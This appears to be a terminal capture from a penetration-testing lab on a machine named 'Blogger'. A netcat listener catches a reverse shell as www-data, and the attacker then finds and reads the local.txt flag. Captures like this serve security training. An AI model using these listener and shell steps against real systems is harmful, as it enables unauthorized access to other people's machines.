 ┌──(kali㉿kali)-[~/capstone-labs/Blogger]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.129.217] 40034
Linux ubuntu-xenial 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x
86_64 x86_64 GNU/Linux
 07:19:23 up  3:59,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1364): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu-xenial:/$ whoami
whoami
www-data
www-data@ubuntu-xenial:/$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/home/james/local.txt
www-data@ubuntu-xenial:/$ cat /home/james/local.txt
cat /home/james/local.txt
18b6b4e9f945094b23a2d43b19d312d0
www-data@ubuntu-xenial:/$